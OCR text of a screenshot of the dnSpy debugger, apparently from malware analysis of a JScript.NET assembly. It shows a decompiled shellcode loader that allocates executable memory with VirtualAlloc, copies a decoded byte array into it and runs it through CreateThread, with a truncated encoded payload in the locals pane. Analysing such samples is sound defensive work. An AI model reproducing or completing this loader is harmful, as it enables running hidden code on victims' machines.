 dnSpy v6.1.7 (32-bit, 调试中)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 继续
程序集资源管理器
JScript\u00200 @02000002
基类和接口
派生类型
JScript\u00200(GlobalScop
CreateThread(object, VsaE
Global\u0020Code() : obje
InvokeWin32(object, VsaEn
ShellCodeExec(object, Vsa
VirtualAlloc(object, VsaEng
WaitForSingleObject(objec
CreateThread : ScriptFunct
e:0 : object @04000006
InvokeWin32 : ScriptFuncti
ShellCodeExec : ScriptFunc
VirtualAlloc : ScriptFunctio
WaitForSingleObject : Scrip
JScript\u0020Main @0200000
Microsoft.JScript (8.0.0.0)
Microsoft.JScript.dll
PE
类型引用
引用
资源
{ } -
{ } Microsoft.JScript
ActivationObject @02000007
ActiveXObjectConstructor @0
AddressOf @0200000D
JScript\u00200
(), vsa\u0020Engine, 0U, (uint)((Array)array).Length, flAllocationType,
flProtect), typeof(IntPtr), false);
217 Marshal.Copy(array, 0, intPtr, ((Array)array).Length);
218 IntPtr handle = IntPtr.Zero;
219 uint lpThreadId = 0U;
220 IntPtr zero = IntPtr.Zero;
221 handle = (IntPtr)Microsoft.JScript.Convert.CoerceT(JScript\u00200.CreateThread
(((IActivationObject)vsa\u0020Engine.ScriptObjectStackTop()).GetDefaultThisObject
(), vsa\u0020Engine, 0U, 0U, intPtr, zero, 0U, lpThreadId), typeof(IntPtr),
false);
222 JScript\u00200.WaitForSingleObject(((IActivationObject)vsa
\u0020Engine.ScriptObjectStackTop()).GetDefaultThisObject(), vsa\u0020Engine,
handle, uint.MaxValue);
223 }
224
225 // Token: 0x04000001 RID: 1
100 %
局部变量
名称 值
@this {JScript\u00200}
vsa\u0020Engine {Microsoft.JScript.Vsa.VsaEngine}
flAllocationType 0x00001000
flProtect 0x00000040
s "alxZ2e7ZdCT0W4FzE3ReaC+D6/zi9F+X68betp
array {byte[0x00000186]}
intPtr 0x04040000
handle 0x00000000
lpThreadId 0x00000000
就绪